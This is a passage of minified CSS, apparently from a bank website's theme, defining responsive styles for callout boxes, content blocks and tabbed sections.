[class*=callout-]>.callout-inner{padding:20px}.campaign .callout{margin-top:30px;margin-bottom:30px}}.callout.callout-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.callout:first-child{margin-top:0}.callout:last-child{margin-bottom:0}.callout.half-img,.callout.onethird-img,.callout.twothirds-img{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.callout.half-img.callout-reverse,.callout.onethird-img.callout-reverse,.callout.twothirds-img.callout-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}@media (max-width:639px){.callout.half-img,.callout.onethird-img,.callout.twothirds-img{display:block}.callout.half-img .callout-content,.callout.half-img .callout-img,.callout.onethird-img .callout-content,.callout.onethird-img .callout-img,.callout.twothirds-img .callout-content,.callout.twothirds-img .callout-img{width:100%!important;max-width:100%}}.callout.horizontal{width:100%;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.callout.horizontal.callout-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.callout.horizontal .callout-img{width:241px}@media (min-width:639px) and (max-width:1200px){.callout.horizontal .callout-img{width:calc(241px + (370 - 241)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.callout.horizontal .callout-img{width:370px}}@media (min-width:639px) and (max-width:960px){.campaign .callout.horizontal .callout-img{width:calc(241px + (370 - 241)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .callout.horizontal .callout-img{width:370px}}.grid-half .callout.horizontal .callout-img{width:141px}@media (min-width:639px) and (max-width:1200px){.grid-half .callout.horizontal .callout-img{width:calc(141px + (270 - 141)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.grid-half .callout.horizontal .callout-img{width:270px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-half .callout.horizontal .callout-img{width:calc(141px + (270 - 141)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .grid-half .callout.horizontal .callout-img{width:270px}}.callout.horizontal.minor{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.callout.horizontal.minor .callout-img{min-height:100px;width:50px}@media (min-width:639px) and (max-width:1200px){.callout.horizontal.minor .callout-img{width:calc(50px + (100 - 50)*((100vw - 639px)/(1200 - 639)))}.callout .callout-title{padding:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.callout.horizontal.minor .callout-img{width:100px}}@media (min-width:639px) and (max-width:960px){.campaign .callout.horizontal.minor .callout-img{width:calc(50px + (100 - 50)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .callout.horizontal.minor .callout-img{width:100px}}@media (max-width:639px){.callout.horizontal.minor .callout-img{width:100px}}.callout.horizontal .callout-content{width:0}@media (max-width:639px){.callout.horizontal,.callout.horizontal .callout-link{display:block}.callout.horizontal .callout-img{min-height:150px}.callout.horizontal .callout-content,.callout.horizontal .callout-img{width:100%!important}}.callout.half-img .callout-content,.callout.half-img .callout-img{width:50%}.callout.onethird-img .callout-img{width:33.33333%}.callout.onethird-img .callout-content,.callout.twothirds-img .callout-img{width:66.66667%}.callout.twothirds-img .callout-content{width:33.33333%}@media (min-width:1200px){.callout .callout-title{padding:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .callout-title{padding:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .callout .callout-title{padding:20px}}.callout .callout-img{min-height:150px;width:100%;background-size:cover;background-repeat:no-repeat;background-position:top center;margin-bottom:0}.callout .callout-img img{width:100%}.callout .callout-content,.callout .callout-inner{position:relative;width:100%;padding:15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-flex:1;-webkit-flex:1 auto;-ms-flex:1 auto;flex:1 auto}.callout .callout-content .callout-img,.callout .callout-content .content-img,.callout .callout-inner .callout-img,.callout .callout-inner .content-img{display:inherit;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout .callout-content,.callout .callout-inner{padding:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}.callout .callout-content .callout-img,.callout .callout-content .content-img,.callout .callout-inner .callout-img,.callout .callout-inner .content-img{margin-top:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.callout .callout-content,.callout .callout-inner{padding:20px}.callout .callout-content .callout-img,.callout .callout-content .content-img,.callout .callout-inner .callout-img,.callout .callout-inner .content-img{margin-top:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .callout-content,.campaign .callout .callout-inner{padding:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}.campaign .callout .callout-content .callout-img,.campaign .callout .callout-content .content-img,.campaign .callout .callout-inner .callout-img,.campaign .callout .callout-inner .content-img{margin-top:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .callout .callout-content,.campaign .callout .callout-inner{padding:20px}.campaign .callout .callout-content .callout-img,.campaign .callout .callout-content .content-img,.campaign .callout .callout-inner .callout-img,.campaign .callout .callout-inner .content-img{margin-top:20px}}.alert .alert-content .callout .callout-content .callout-img+.alert-title,.alert .alert-content .callout .callout-content .content-img+.alert-title,.alert .alert-content .callout .callout-inner .callout-img+.alert-title,.alert .alert-content .callout .callout-inner .content-img+.alert-title,.callout .callout-content .alert .alert-content .callout-img+.alert-title,.callout .callout-content .alert .alert-content .content-img+.alert-title,.callout .callout-content .callout-img+h1,.callout .callout-content .callout-img+h2,.callout .callout-content .callout-img+h3,.callout .callout-content .callout-img+h4,.callout .callout-content .callout-img+h5,.callout .callout-content .callout-img:first-child,.callout .callout-content .content-img+h1,.callout .callout-content .content-img+h2,.callout .callout-content .content-img+h3,.callout .callout-content .content-img+h4,.callout .callout-content .content-img+h5,.callout .callout-content .content-img:first-child,.callout .callout-content .notice .callout-img+.notice-title,.callout .callout-content .notice .content-img+.notice-title,.callout .callout-inner .alert .alert-content .callout-img+.alert-title,.callout .callout-inner .alert .alert-content .content-img+.alert-title,.callout .callout-inner .callout-img+h1,.callout .callout-inner .callout-img+h2,.callout .callout-inner .callout-img+h3,.callout .callout-inner .callout-img+h4,.callout .callout-inner .callout-img+h5,.callout .callout-inner .callout-img:first-child,.callout .callout-inner .content-img+h1,.callout .callout-inner .content-img+h2,.callout .callout-inner .content-img+h3,.callout .callout-inner .content-img+h4,.callout .callout-inner .content-img+h5,.callout .callout-inner .content-img:first-child,.callout .callout-inner .notice .callout-img+.notice-title,.callout .callout-inner .notice .content-img+.notice-title,.notice .callout .callout-content .callout-img+.notice-title,.notice .callout .callout-content .content-img+.notice-title,.notice .callout .callout-inner .callout-img+.notice-title,.notice .callout .callout-inner .content-img+.notice-title{margin-top:0}@media (min-width:1200px){.callout .callout-content .callout-img,.callout .callout-content .content-img,.callout .callout-inner .callout-img,.callout .callout-inner .content-img{margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .callout-content .callout-img,.campaign .callout .callout-content .content-img,.campaign .callout .callout-inner .callout-img,.campaign .callout .callout-inner .content-img{margin-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .callout .callout-content .callout-img,.campaign .callout .callout-content .content-img,.campaign .callout .callout-inner .callout-img,.campaign .callout .callout-inner .content-img{margin-bottom:20px}}.callout .callout-content .callout-img:last-child,.callout .callout-content .content-img:last-child,.callout .callout-inner .callout-img:last-child,.callout .callout-inner .content-img:last-child{margin-bottom:0}.callout .callout-content .callout-copy,.callout .callout-inner .callout-copy{margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout .callout-content .callout-copy,.callout .callout-inner .callout-copy{margin-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.callout .callout-content .callout-copy,.callout .callout-inner .callout-copy{margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .callout-content .callout-copy,.campaign .callout .callout-inner .callout-copy{margin-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .callout .callout-content .callout-copy,.campaign .callout .callout-inner .callout-copy{margin-bottom:20px}}.callout .callout-content .callout-copy:last-child,.callout .callout-inner .callout-copy:last-child{margin-bottom:0}.callout .callout-content>.callout-link,.callout .callout-inner>.callout-link{width:100%;text-align:right;margin-top:auto;border-top:1px solid #c4c8cc;padding-top:15px}@media (min-width:639px) and (max-width:1200px){.callout .callout-content>.callout-link,.callout .callout-inner>.callout-link{padding-top:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.callout .callout-content>.callout-link,.callout .callout-inner>.callout-link{padding-top:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .callout-content>.callout-link,.campaign .callout .callout-inner>.callout-link{padding-top:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .callout .callout-content>.callout-link,.campaign .callout .callout-inner>.callout-link{padding-top:20px}}.callout .callout-content>.callout-link a,.callout .callout-inner>.callout-link a{display:inline-block}.callout .callout-content>.callout-link.no-border,.callout .callout-inner>.callout-link.no-border{border:none;padding-top:0}.callout>.callout-link{text-align:right;margin-top:auto;border-top:1px solid #c4c8cc;padding-top:15px;padding-bottom:15px;margin-left:15px;margin-right:15px}@media (min-width:639px) and (max-width:1200px){.callout>.callout-link{padding-top:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)));padding-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)));margin-left:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)));margin-right:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.callout>.callout-link{padding-top:20px;padding-bottom:20px;margin-left:20px;margin-right:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout>.callout-link{padding-top:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)));padding-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)));margin-left:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)));margin-right:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .callout>.callout-link{padding-top:20px;padding-bottom:20px;margin-left:20px;margin-right:20px}}.callout>.callout-link a{display:block}.callout>.callout-link.no-border{border:none;padding-top:0}.block-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column}.block-wpr>.block-inner{padding:15px}.block-wpr>.block-img{margin-top:auto;height:200px}.block-wpr.drop-shadow,.callout.drop-shadow{-webkit-box-shadow:0 2px 24px 0 rgba(0,0,0,.07);box-shadow:0 2px 24px 0 rgba(0,0,0,.07)}.block-wpr.drop-shadow.top-line-blue,.callout.drop-shadow.top-line-blue{-webkit-box-shadow:inset 0 4px 0 0 #006ac3,0 2px 24px 0 rgba(0,0,0,.07);box-shadow:inset 0 4px 0 0 #006ac3,0 2px 24px 0 rgba(0,0,0,.07)}.block-wpr.top-line-blue,.callout.top-line-blue{-webkit-box-shadow:inset 0 4px 0 0 #006ac3;box-shadow:inset 0 4px 0 0 #006ac3}.block-wpr.top-line-blue.with-borders,.callout.top-line-blue.with-borders{border-top:none!important}.block-wpr.rounded-corners,.callout.rounded-corners{border-radius:8px}.block-wpr.rounded-corners-dbl,.callout.rounded-corners-dbl{border-radius:16px}.block-wpr.with-borders,.callout.with-borders{border:1px solid #c4c8cc}.block-wpr.bg-cool-white.with-borders,.callout.bg-cool-white.with-borders{border:1px solid #e7eef1}.callout .section-tabs .tab-nav li.active+li:before,.callout .section-tabs .tab-nav li.active:before,.callout .section-tabs .tab-nav li:before,.callout .tabs .tab-nav li.active+li:before,.callout .tabs .tab-nav li.active:before,.callout .tabs .tab-nav li:before,.section-tabs .tab-nav li:before,.tabs .tab-nav li:before,section.section-tabs>.section-inner>.tab-nav li.active+li:before,section.section-tabs>.section-inner>.tab-nav li.active:before,section.section-tabs>.section-inner>.tab-nav li:before{content:"";display:inline-block;width:1px;background-color:#c4c8cc;position:absolute;top:0;left:0;bottom:0;margin-top:15px;margin-bottom:10px}.section-tabs .tab-nav li.active+li:before,.section-tabs .tab-nav li.active:before,.section-tabs .tab-nav li:first-child:before,.tabs .tab-nav li.active+li:before,.tabs .tab-nav li.active:before,.tabs .tab-nav li:first-child:before{content:none}@media (min-width:639px) and (max-width:1200px){.block-wpr>.block-inner{padding:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}.block-wpr>.block-img{height:calc(200px + (400 - 200)*((100vw - 639px)/(1200 - 639)))}.callout .section-tabs .tab-nav li.active+li:before,.callout .section-tabs .tab-nav li.active:before,.callout .section-tabs .tab-nav li:before,.callout .tabs .tab-nav li.active+li:before,.callout .tabs .tab-nav li.active:before,.callout .tabs .tab-nav li:before,.section-tabs .tab-nav li:before,.tabs .tab-nav li:before,section.section-tabs>.section-inner>.tab-nav li.active+li:before,section.section-tabs>.section-inner>.tab-nav li.active:before,section.section-tabs>.section-inner>.tab-nav li:before{margin-top:calc(15px + (15 - 15)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(10px + (15 - 10)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.block-wpr>.block-inner{padding:20px}.block-wpr>.block-img{height:400px}.callout .section-tabs .tab-nav li.active+li:before,.callout .section-tabs .tab-nav li.active:before,.callout .section-tabs .tab-nav li:before,.callout .tabs .tab-nav li.active+li:before,.callout .tabs .tab-nav li.active:before,.callout .tabs .tab-nav li:before,.section-tabs .tab-nav li:before,.tabs .tab-nav li:before,section.section-tabs>.section-inner>.tab-nav li.active+li:before,section.section-tabs>.section-inner>.tab-nav li.active:before,section.section-tabs>.section-inner>.tab-nav li:before{margin-top:15px;margin-bottom:15px}}@media (min-width:639px) and (max-width:960px){.campaign .block-wpr>.block-inner{padding:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}.campaign .block-wpr>.block-img{height:calc(200px + (400 - 200)*((100vw - 639px)/(960 - 639)))}.callout .section-tabs .tab-nav .campaign li.active+li:before,.callout .section-tabs .tab-nav .campaign li.active:before,.callout .tabs .tab-nav .campaign li.active+li:before,.callout .tabs .tab-nav .campaign li.active:before,.campaign .callout .section-tabs .tab-nav li.active+li:before,.campaign .callout .section-tabs .tab-nav li.active:before,.campaign .callout .tabs .tab-nav li.active+li:before,.campaign .callout .tabs .tab-nav li.active:before,.campaign .section-tabs .tab-nav li:before,.campaign .tabs .tab-nav li:before,.campaign section.section-tabs>.section-inner>.tab-nav li.active+li:before,.campaign section.section-tabs>.section-inner>.tab-nav li:before,.section-tabs .tab-nav .campaign li:before,.tabs .tab-nav .campaign li:before,section.section-tabs>.section-inner>.tab-nav .campaign li.active+li:before,section.section-tabs>.section-inner>.tab-nav .campaign li:before{margin-top:calc(15px + (15 - 15)*((100vw - 639px)/(960 - 639)));margin-bottom:calc(10px + (15 - 10)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .block-wpr>.block-inner{padding:20px}.campaign .block-wpr>.block-img{height:400px}.callout .section-tabs .tab-nav .campaign li.active+li:before,.callout .section-tabs .tab-nav .campaign li.active:before,.callout .tabs .tab-nav .campaign li.active+li:before,.callout .tabs .tab-nav .campaign li.active:before,.campaign .callout .section-tabs .tab-nav li.active+li:before,.campaign .callout .section-tabs .tab-nav li.active:before,.campaign .callout .tabs .tab-nav li.active+li:before,.campaign .callout .tabs .tab-nav li.active:before,.campaign .section-tabs .tab-nav li:before,.campaign .tabs .tab-nav li:before,.campaign section.section-tabs>.section-inner>.tab-nav li.active+li:before,.campaign section.section-tabs>.section-inner>.tab-nav li:before,.section-tabs .tab-nav .campaign li:before,.tabs .tab-nav .campaign li:before,section.section-tabs>.section-inner>.tab-nav .campaign li.active+li:before,section.section-tabs>.section-inner>.tab-nav .campaign li:before{margin-top:15px;margin-bottom:15px}}.callout .section-tabs .tab-nav li.active+li:before,.callout .section-tabs .tab-nav li.active:before,.callout .section-tabs .tab-nav li:before,.callout .tabs .tab-nav li.active+li:before,.callout .tabs .tab-nav li.active:before,.callout .tabs .tab-nav li:before,.callout section.section-tabs>.section-inner>.tab-nav li.active+li:before,.callout section.section-tabs>.section-inner>.tab-nav li:before,.section-tabs .tab-nav .callout li:before,.tabs .tab-nav .callout li:before,section.section-tabs>.section-inner>.tab-nav .callout li.active+li:before,section.section-tabs>.section-inner>.tab-nav .callout li:before{margin-top:15px}@media (min-width:639px) and (max-width:1200px){.callout .section-tabs .tab-nav li.active+li:before,.callout .section-tabs .tab-nav li.active:before,.callout .section-tabs .tab-nav li:before,.callout .tabs .tab-nav li.active+li:before,.callout .tabs .tab-nav li.active:before,.callout .tabs .tab-nav li:before,.callout section.section-tabs>.section-inner>.tab-nav li.active+li:before,.callout section.section-tabs>.section-inner>.tab-nav li:before,.section-tabs .tab-nav .callout li:before,.tabs .tab-nav .callout li:before,section.section-tabs>.section-inner>.tab-nav .callout li.active+li:before,section.section-tabs>.section-inner>.tab-nav .callout li:before{margin-top:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.callout .section-tabs .tab-nav li.active+li:before,.callout .section-tabs .tab-nav li.active:before,.callout .section-tabs .tab-nav li:before,.callout .tabs .tab-nav li.active+li:before,.callout .tabs .tab-nav li.active:before,.callout .tabs .tab-nav li:before,.callout section.section-tabs>.section-inner>.tab-nav li.active+li:before,.callout section.section-tabs>.section-inner>.tab-nav li:before,.section-tabs .tab-nav .callout li:before,.tabs .tab-nav .callout li:before,section.section-tabs>.section-inner>.tab-nav .callout li.active+li:before,section.section-tabs>.section-inner>.tab-nav .callout li:before{margin-top:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .section-tabs .tab-nav li.active+li:before,.campaign .callout .section-tabs .tab-nav li:before,.campaign .callout .tabs .tab-nav li.active+li:before,.campaign .callout .tabs .tab-nav li:before,.campaign .callout section.section-tabs>.section-inner>.tab-nav li.active:before,.section-tabs .tab-nav .campaign .callout li:before,.tabs .tab-nav .campaign .callout li:before,section.section-tabs>.section-inner>.tab-nav .campaign .callout li.active+li:before,section.section-tabs>.section-inner>.tab-nav .campaign .callout li.active:before{margin-top:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .callout .section-tabs .tab-nav li.active+li:before,.campaign .callout .section-tabs .tab-nav li:before,.campaign .callout .tabs .tab-nav li.active+li:before,.campaign .callout .tabs .tab-nav li:before,.campaign .callout section.section-tabs>.section-inner>.tab-nav li.active:before,.section-tabs .tab-nav .campaign .callout li:before,.tabs .tab-nav .campaign .callout li:before,section.section-tabs>.section-inner>.tab-nav .campaign .callout li.active+li:before,section.section-tabs>.section-inner>.tab-nav .campaign .callout li.active:before{margin-top:20px}}.section-tabs,.tabs{margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.section-tabs,.tabs{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.section-tabs,.tabs{margin-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign .section-tabs,.campaign .tabs{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .section-tabs,.campaign .tabs{margin-top:30px}}.section-tabs:first-child,.tabs:first-child,table:first-child{margin-top:0}@media (min-width:1200px){.section-tabs,.tabs{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .section-tabs,.campaign .tabs{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .section-tabs,.campaign .tabs{margin-bottom:30px}}.section-tabs:last-child,.tabs:last-child{margin-bottom:0}.section-tabs .tab-nav,.tabs .tab-nav{margin:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;overflow:auto;z-index:3}.section-tabs .tab-nav.tab-centered,.tabs .tab-nav.tab-centered{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.section-tabs .tab-nav li,.tabs .tab-nav li{float:left;margin:0;position:relative;padding:15px 15px 0}@media (min-width:639px) and (max-width:1200px){.section-tabs .tab-nav li,.tabs .tab-nav li{padding-top:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)));padding-left:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)));padding-right:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.section-tabs .tab-nav li,.tabs .tab-nav li{padding-top:20px;padding-left:20px;padding-right:20px}}@media (min-width:639px) and (max-width:960px){.campaign .section-tabs .tab-nav li,.campaign .tabs .tab-nav li{padding-top:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)));padding-left:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)));padding-right:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .section-tabs .tab-nav li,.campaign .tabs .tab-nav li{padding-top:20px;padding-left:20px;padding-right:20px}}.section-tabs .tab-nav li.active,.tabs .tab-nav li.active{background-color:#fff;border:1px solid #c4c8cc;border-bottom:1px solid #fff;position:relative;z-index:3;padding:15px 15px 0}.section-tabs .tab-nav li.active a,.tabs .tab-nav li.active a{text-decoration:none;color:#252525;position:relative}.section-tabs .tab-nav li.active a:after,.tabs .tab-nav li.active a:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-blue-line.svg);display:inline-block;width:100%;height:3px;font-size:0;line-height:0;overflow:hidden;position:absolute;bottom:0;left:0;right:0}.section-tabs .tab-nav li a,.tabs .tab-nav li a{display:inline-block;text-align:center;padding-bottom:15px;font-size:1.6rem;line-height:2.4rem}table thead tr th,table tr td.subtitle,table tr td.table-subtitle,table tr th.subtitle,table tr th.table-subtitle,table.stacktable tr th,table.table-stack tr th{text-align:left}@media (min-width:639px) and (max-width:1200px){.section-tabs .tab-nav li.active,.tabs .tab-nav li.active{padding-top:calc(15px + (19 - 15)*((100vw - 639px)/(1200 - 639)));padding-left:calc(15px + (19 - 15)*((100vw - 639px)/(1200 - 639)));padding-right:calc(15px + (19 - 15)*((100vw - 639px)/(1200 - 639)))}.section-tabs .tab-nav li a,.tabs .tab-nav li a{padding-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.section-tabs .tab-nav li.active,.tabs .tab-nav li.active{padding-top:19px;padding-left:19px;padding-right:19px}.section-tabs .tab-nav li a,.tabs .tab-nav li a{padding-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .section-tabs .tab-nav li.active,.campaign .tabs .tab-nav li.active{padding-top:calc(15px + (19 - 15)*((100vw - 639px)/(960 - 639)));padding-left:calc(15px + (19 - 15)*((100vw - 639px)/(960 - 639)));padding-right:calc(15px + (19 - 15)*((100vw - 639px)/(960 - 639)))}.campaign .section-tabs .tab-nav li a,.campaign .tabs .tab-nav li a{padding-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .section-tabs .tab-nav li.active,.campaign .tabs .tab-nav li.active{padding-top:19px;padding-left:19px;padding-right:19px}.campaign .section-tabs .tab-nav li a,.campaign .tabs .tab-nav li a{padding-bottom:20px}}@media (max-width:639px){.section-tabs .tab-nav li.active a:after,.section-tabs .tab-nav li:before,.tabs .tab-nav li.active a:after,.tabs .tab-nav li:before{content:none}.section-tabs .tab-nav,.tabs .tab-nav{display:block}.section-tabs .tab-nav li,.tabs .tab-nav li{display:block!important;float:none;border:1px solid #c4c8cc;border-bottom:0!important;padding:15px!important}.section-tabs .tab-nav li.active,.tabs .tab-nav li.active{margin-bottom:0;border-left:1px solid #006ac3;-webkit-box-shadow:inset 4px 0 0 0 #006ac3;box-shadow:inset 4px 0 0 0 #006ac3}.section-tabs .tab-nav li a,.tabs .tab-nav li a{-webkit-box-shadow:none!important;box-shadow:none!important;padding-bottom:0!important}}.section-tabs .tab-content,.tabs .tab-content{background-color:#fff;border:1px solid #c4c8cc;margin-top:-1px;position:relative;z-index:2}.section-tabs .tab-content .tab-pane,.tabs .tab-content .tab-pane{outline:0;padding:15px}@media (min-width:639px) and (max-width:1200px){.section-tabs .tab-content .tab-pane,.tabs .tab-content .tab-pane{padding:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.section-tabs .tab-content .tab-pane,.tabs .tab-content .tab-pane{padding:20px}}@media (min-width:639px) and (max-width:960px){.campaign .section-tabs .tab-content .tab-pane,.campaign .tabs .tab-content .tab-pane{padding:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .section-tabs .tab-content .tab-pane,.campaign .tabs .tab-content .tab-pane{padding:20px}}@media (min-width:639px) and (max-width:1200px){.section-tabs .tab-content .tab-pane,.tabs .tab-content .tab-pane{padding-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.section-tabs .tab-content .tab-pane,.tabs .tab-content .tab-pane{padding-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign .section-tabs .tab-content .tab-pane,.campaign .tabs .tab-content .tab-pane{padding-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .section-tabs .tab-content .tab-pane,.campaign .tabs .tab-content .tab-pane{padding-top:30px}}@media (max-width:639px){.section-tabs .tab-content,.tabs .tab-content{margin-top:0}.section-tabs .tab-content .tab-pane,.tabs .tab-content .tab-pane{padding-top:30px}}.callout .section-tabs,.callout .tabs{margin-bottom:20px}.callout .section-tabs:first-child,.callout .tabs:first-child{margin-top:-20px}.callout .section-tabs:last-child,.callout .tabs:last-child{margin-bottom:0}.callout .section-tabs .tab-nav li:first-child:before,.callout .tabs .tab-nav li:first-child:before{content:none}.callout .section-tabs .tab-nav li.active,.callout .tabs .tab-nav li.active{border:none;z-index:0;padding:15px 15px 0}@media (min-width:639px) and (max-width:1200px){.callout .section-tabs .tab-nav li.active,.callout .tabs .tab-nav li.active{padding-top:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)));padding-bottom:calc(0px + (0 - 0)*((100vw - 639px)/(1200 - 639)));padding-left:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)));padding-right:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.callout .section-tabs .tab-nav li.active,.callout .tabs .tab-nav li.active{padding:20px 20px 0}}@media (min-width:639px) and (max-width:960px){.campaign .callout .section-tabs .tab-nav li.active,.campaign .callout .tabs .tab-nav li.active{padding-top:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)));padding-bottom:calc(0px + (0 - 0)*((100vw - 639px)/(960 - 639)));padding-left:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)));padding-right:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .callout .section-tabs .tab-nav li.active,.campaign .callout .tabs .tab-nav li.active{padding:20px 20px 0}}@media (max-width:639px){.callout .section-tabs:first-child,.callout .tabs:first-child{margin-top:0}.callout .section-tabs .tab-nav li.active,.callout .tabs .tab-nav li.active{border:1px solid #c4c8cc}.callout .section-tabs .tab-nav li.active:before,.callout .tabs .tab-nav li.active:before{content:none}.callout .section-tabs .tab-nav li.active+li:before,.callout .tabs .tab-nav li.active+li:before{content:none!important}}.callout .section-tabs .tab-content,.callout .tabs .tab-content{border:none;border-top:1px solid #c4c8cc;position:relative}.callout .section-tabs .tab-content .tab-pane,.callout .tabs .tab-content .tab-pane{outline:0;padding:15px 0 0}@media (min-width:639px) and (max-width:1200px){.callout .section-tabs .tab-content .tab-pane,.callout .tabs .tab-content .tab-pane{padding-top:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.callout .section-tabs .tab-content .tab-pane,.callout .tabs .tab-content .tab-pane{padding-top:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .section-tabs .tab-content .tab-pane,.campaign .callout .tabs .tab-content .tab-pane{padding-top:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .callout .section-tabs .tab-content .tab-pane,.campaign .callout .tabs .tab-content .tab-pane{padding-top:20px}}section.section-tabs{margin:0}section.section-tabs>.section-inner{padding-top:0;padding-bottom:30px}@media (min-width:639px) and (max-width:1200px){section.section-tabs>.section-inner{padding-top:calc(0px + (15 